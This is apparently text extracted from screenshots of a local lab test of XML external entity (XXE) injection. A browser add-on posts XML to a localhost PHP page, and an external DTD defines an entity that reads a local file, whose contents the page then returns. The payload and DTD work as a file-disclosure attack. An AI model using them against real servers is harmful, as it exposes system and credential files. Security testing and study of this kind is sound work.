 http://127.0.0.1/xxe/1.php
附加组件管理器
127.0.0.1/xxe/1.php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
Load URL
Split URL
Execute
http://127.0.0.1/xxe/1.php
Post data
Referrer
0xHEX
%URL
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo SYSTEM "http://127.0.0.1/xxe/file.dtd">
<creds>&file;</creds>
xxe test
C:\phpStudy\WWW\xxe\file.dtd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
file.dtd
1 <!ENTITY file SYSTEM "file:///c:/phpStudy/1.txt">
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xxe test